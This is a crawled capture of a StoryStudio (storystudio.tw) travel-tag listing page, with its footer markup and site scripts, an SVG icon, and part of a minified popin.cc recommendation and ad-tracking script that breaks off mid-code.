                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">假日的臺北閒人何處去？從圓山玩到西門町，大人小孩都瘋狂的百年娛樂指南</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/chen-cheng-pos-recommended-attraction">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20220712114205_KpJ.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2022-07-12</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">酒樓、戲院、啤酒屋……畫家陳澄波告訴你，原來百年前的嘉義這麼好玩</div>
                            <div class="author">陳韋聿 Emery</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=2" page="2"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=1" page="1">1</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=2" page="2">2</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=3" page="3">3</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=4" page="4">4</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=5" page="5">5</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/%E6%97%85%E9%81%8A?page=4" page="4"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#fd9098909f988f8e95948dbd8e89928f848e8988999492d3898a" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#74171b1a001517003407001b060d070001101d1b5a0003"><span class="__cf_email__" data-cfemail="33505c5d475250477340475c414a404746575a5c1d4744">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#b5d2c0c6dddcf5c6c1dac7ccc6c1c0d1dcda9bc1c2"><span class="__cf_email__" data-cfemail="731406001b1a3300071c010a000706171a1c5d0704">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf696e7a1650cb6',
                'X-CSRF-VALUE': 'da265b22262e1fe635634fa6decfb093'
            },
            data: {
                'csrf_name': 'csrf696e7a1650cb6',
                'csrf_value': 'da265b22262e1fe635634fa6decfb093'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 281
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function at(){if(window.innerWidth!=null){return{width:window.innerWidth,height:window.innerHeight}}else{if(document.compatMode==="CSS1Compat"){return{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}return{width:document.body.clientWidth,height:document.body.clientHeight}}function D(aH){var aI=aH.getBoundingClientRect();return aI.top>0&&window.innerHeight-aI.top>0}function J(aK){const aL=aK.getBoundingClientRect().top;const aI=aK.getBoundingClientRect().bottom;const aH=at().height;const aJ=(aH-aL)/aH;if(aH-aL>0&&aL>0&&(aJ>1/3)){return true}if(aL<0&&aI>0){return true}return false}var am={valid:true};try{[["local",window.localStorage],["session",window.sessionStorage]].forEach(function(aI){var aH={};var aJ=aI[1];am[aI[0]]=aH;am.valid=am.valid&&!!aJ.getItem;aH.get=function(aK){return aJ.getItem(aK)};aH.set=function(aK,aL){aJ.setItem(aK,aL)};aH.remove=function(aK){aJ.removeItem(aK)}})}catch(aC){am.valid=false}function s(){if("function"===typeof window.IntersectionObserver){C.apply(this,arguments)}else{z.apply(this,arguments)}}function U(){z.apply(this,arguments)}var Z=[];var R=false;function z(aI,aJ,aK){var aH=function(){if(D(aI)&&!aK){aJ();return true}if(J(aI)&&aK=="1/3"){aJ();return true}return false};if(!aH()){Z.push(aH)}if(A(Z)&&R===false){R=setInterval(function(){if(Z.length>0){for(var aM=Z.length;aM--;){var aL=Z[aM]();if(aL){Z.splice(aM,1)}}}if(Z.length===0){clearInterval(R);R=false}},100)}}var aG;var S={};var aq=0;function C(aI,aJ){if(!aG){aG=new 